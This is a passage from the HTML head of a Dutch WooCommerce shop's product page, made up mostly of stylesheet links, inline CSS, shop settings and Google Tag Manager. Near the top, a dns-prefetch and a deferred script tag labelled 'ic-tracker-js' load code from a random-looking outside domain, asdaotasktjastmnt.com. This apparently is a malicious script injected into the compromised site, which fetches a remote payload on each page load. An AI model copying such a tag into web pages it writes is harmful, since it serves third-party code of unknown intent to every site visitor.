

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tekoriet.nl/product/lood-15-pounds/
body_size: 39503
content:
<!DOCTYPE html>
<html lang="nl-NL">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.tekoriet.nl/xmlrpc.php" />
	<title>Plaatwerk &#8211; Tekoriet</title><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Roboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CSource%20Sans%20Pro%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CSource%20Sans%20Pro%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CSource%20Sans%20Pro%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:w400,700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:w400,700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:w400,700&#038;display=swap" /></noscript>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//asdaotasktjastmnt.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Tekoriet &raquo; feed" href="https://www.tekoriet.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tekoriet &raquo; reacties feed" href="https://www.tekoriet.nl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tekoriet.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tekoriet.nl%2Fproduct%2Flood-15-pounds%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tekoriet.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tekoriet.nl%2Fproduct%2Flood-15-pounds%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.tekoriet.nl/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.41' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tekoriet.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.tekoriet.nl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.2.4' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://www.tekoriet.nl/wp-content/themes/tekoriet/assets/css/custom-color-overrides.css?ver=3.9' media='all' />


<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.tekoriet.nl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.2.4' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.tekoriet.nl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.2.4' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.tekoriet.nl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.2.4' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='aws-style-css' href='https://www.tekoriet.nl/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.11' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.tekoriet.nl/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.41' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.tekoriet.nl/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.tekoriet.nl/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1723121987' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.tekoriet.nl/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://www.tekoriet.nl/wp-content/uploads/elementor/css/post-8.css?ver=1723121976' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.tekoriet.nl/wp-content/uploads/elementor/css/custom-pro-frontend-lite.min.css?ver=1723121988' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.tekoriet.nl/wp-content/uploads/elementor/css/global.css?ver=1723121996' media='all' />
<link rel='stylesheet' id='elementor-post-32-css' href='https://www.tekoriet.nl/wp-content/uploads/elementor/css/post-32.css?ver=1723121980' media='all' />
<link rel='stylesheet' id='elementor-post-999-css' href='https://www.tekoriet.nl/wp-content/uploads/elementor/css/post-999.css?ver=1723121984' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://www.tekoriet.nl/wp-content/uploads/maxmegamenu/style.css?ver=07ecf2' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.tekoriet.nl/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.tekoriet.nl/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1721376855' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.tekoriet.nl/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<style id='font-awesome-inline-css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://www.tekoriet.nl/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=2.9.3' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://www.tekoriet.nl/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=2.9.3' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.tekoriet.nl/wp-content/plugins/woolentor-addons/assets/css/slick.css?ver=2.9.3' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://www.tekoriet.nl/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=2.9.3' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://www.tekoriet.nl/wp-content/themes/tekoriet/style.css?ver=3.9' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://www.tekoriet.nl/wp-content/themes/tekoriet/assets/css/print.css?ver=3.9' media='print' />
<link rel='stylesheet' id='three_column-css' href='https://www.tekoriet.nl/wp-content/themes/tekoriet/assets/css/custom.css' media='all' />
<link rel='stylesheet' id='elementor-post-2351-css' href='https://www.tekoriet.nl/wp-content/uploads/elementor/css/post-2351.css?ver=1723121987' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.4.2/css/all.css' media='all' integrity="sha384-blOohCVdhjmtROpu8+CfTnUWham9nkX7P7OZQMst+RUnhtoY/9qemFAkIKOYxDI3" crossorigin="anonymous" />
<link rel='stylesheet' id='yith_ywraq_frontend-css' href='https://www.tekoriet.nl/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/css/ywraq-frontend.css?ver=4.22.0' media='all' />
<style id='yith_ywraq_frontend-inline-css'>
:root {
		--ywraq_layout_button_bg_color: #0066b4;
		--ywraq_layout_button_bg_color_hover: #044a80;
		--ywraq_layout_button_border_color: #0066b4;
		--ywraq_layout_button_border_color_hover: #044a80;
		--ywraq_layout_button_color: #ffffff;
		--ywraq_layout_button_color_hover: #ffffff;
		
		--ywraq_checkout_button_bg_color: #0066b4;
		--ywraq_checkout_button_bg_color_hover: #044a80;
		--ywraq_checkout_button_border_color: #0066b4;
		--ywraq_checkout_button_border_color_hover: #044a80;
		--ywraq_checkout_button_color: #ffffff;
		--ywraq_checkout_button_color_hover: #ffffff;
		
		--ywraq_accept_button_bg_color: #0066b4;
		--ywraq_accept_button_bg_color_hover: #044a80;
		--ywraq_accept_button_border_color: #0066b4;
		--ywraq_accept_button_border_color_hover: #044a80;
		--ywraq_accept_button_color: #ffffff;
		--ywraq_accept_button_color_hover: #ffffff;
		
		--ywraq_reject_button_bg_color: transparent;
		--ywraq_reject_button_bg_color_hover: #CC2B2B;
		--ywraq_reject_button_border_color: #CC2B2B;
		--ywraq_reject_button_border_color_hover: #CC2B2B;
		--ywraq_reject_button_color: #CC2B2B;
		--ywraq_reject_button_color_hover: #ffffff;
		}		

.single_variation_wrap .variations_button button.button{
	                 display:none!important;
	                }
/*# sourceURL=yith_ywraq_frontend-inline-css */
</style>
<link rel='stylesheet' id='slick-theme-css' href='https://www.tekoriet.nl/wp-content/plugins/woo-product-gallery-slider/assets/css/slick-theme.css?ver=2.3.10' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.tekoriet.nl/wp-content/plugins/woo-product-gallery-slider/assets/css/jquery.fancybox.min.css?ver=2.3.10' media='all' />
<style id='fancybox-inline-css'>

					.wpgs-nav .slick-track {
						transform: inherit !important;
					}
				.wpgs-for .slick-slide{cursor:pointer;}
/*# sourceURL=fancybox-inline-css */
</style>
<link rel='stylesheet' id='flaticon-wpgs-css' href='https://www.tekoriet.nl/wp-content/plugins/woo-product-gallery-slider/assets/css/font/flaticon.css?ver=2.3.10' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.4.2/css/v4-shims.css' media='all' integrity="sha384-IqMDcR2qh8kGcGdRrxwop5R2GiUY5h8aDR/LhYxPYiXh3sAAGGDkFvFqWgFvTsTd" crossorigin="anonymous" />

<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.tekoriet.nl/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.tekoriet.nl/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.tekoriet.nl/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://asdaotasktjastmnt.com/itks?ts=1769116180" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://www.tekoriet.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.tekoriet.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.tekoriet.nl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.2.4" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.tekoriet.nl/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.tekoriet.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.2.4" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://www.tekoriet.nl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.2.4" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.tekoriet.nl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.2.4" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.tekoriet.nl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.2.4" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.tekoriet.nl/wp-content/themes/tekoriet/assets/js/custom.js" id="my_amazing_script-js"></script>
<link rel="https://api.w.org/" href="https://www.tekoriet.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tekoriet.nl/wp-json/wp/v2/product/3755" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tekoriet.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.2.4" />
<link rel="canonical" href="https://www.tekoriet.nl/product/lood-15-pounds/" />
<link rel='shortlink' href='https://www.tekoriet.nl/?p=3755' />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NVNDMF9T');</script>
<!-- End Google Tag Manager -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.23.4; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css" id="filter-everything-inline-css">.wpc-orderby-select{width:100%}.wpc-filters-open-button-container{display:none}.wpc-debug-message{padding:16px;font-size:14px;border:1px dashed #ccc;margin-bottom:20px}.wpc-debug-title{visibility:hidden}.wpc-button-inner,.wpc-chip-content{display:flex;align-items:center}.wpc-icon-html-wrapper{position:relative;margin-right:10px;top:2px}.wpc-icon-html-wrapper span{display:block;height:1px;width:18px;border-radius:3px;background:#2c2d33;margin-bottom:4px;position:relative}span.wpc-icon-line-1:after,span.wpc-icon-line-2:after,span.wpc-icon-line-3:after{content:"";display:block;width:3px;height:3px;border:1px solid #2c2d33;background-color:#fff;position:absolute;top:-2px;box-sizing:content-box}span.wpc-icon-line-3:after{border-radius:50%;left:2px}span.wpc-icon-line-1:after{border-radius:50%;left:5px}span.wpc-icon-line-2:after{border-radius:50%;left:12px}body .wpc-filters-open-button-container a.wpc-filters-open-widget,body .wpc-filters-open-button-container a.wpc-open-close-filters-button{display:inline-block;text-align:left;border:1px solid #2c2d33;border-radius:2px;line-height:1.5;padding:7px 12px;background-color:transparent;color:#2c2d33;box-sizing:border-box;text-decoration:none!important;font-weight:400;transition:none;position:relative}@media screen and (max-width:768px){.wpc_show_bottom_widget .wpc-filters-open-button-container,.wpc_show_open_close_button .wpc-filters-open-button-container{display:block}.wpc_show_bottom_widget .wpc-filters-open-button-container{margin-top:1em;margin-bottom:1em}}</style>
			<style>
